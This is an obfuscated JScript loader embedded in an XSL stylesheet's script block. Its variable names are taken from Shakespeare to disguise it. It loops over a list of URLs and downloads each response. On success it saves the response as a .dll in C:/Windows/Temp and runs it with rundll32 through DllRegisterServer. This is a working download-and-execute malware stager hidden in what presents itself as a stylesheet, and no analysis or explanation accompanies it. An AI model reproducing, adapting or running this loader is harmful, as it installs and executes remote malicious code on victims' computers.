 <![CDATA[
var for_a_beggar = to_ourselves_for.length;
for (var i = 0; i < for_a_beggar; i++)
try{
var gross_in_our = spread_the_stage(th_ambassador);
var speak_by_laboursome = spread_the_stage(my_old_grandsire);
gross_in_our.open(sans_all_that, to_ourselves_for[i], 0);
gross_in_our.send();
if(shall_my_soul(gross_in_our)===  150+50 && reynaldo_pol_indeed(gross_in_our) === 1+3)
{on_her_melodious(speak_by_laboursome);
speak_by_laboursome.type = 1;
speak_by_laboursome.write(gross_in_our.responsebody);
speak_by_laboursome.position = 0;
var show_of_mercy = laer_you_this().concat(["l","l","d","."].reverse().join(""));
var was_whose_influence =  "C:/Windows/Temp/".concat("/".concat(show_of_mercy))
speak_by_laboursome[will_nothing_worth(14)](was_whose_influence , 2);
speak_by_laboursome.close();
gratis_the_drink("rundll32 ".concat(was_whose_influence.concat(" ".concat("DllRegisterServer"))))
break;}}
catch(err){}
]]> </ms:script>
</stylesheet>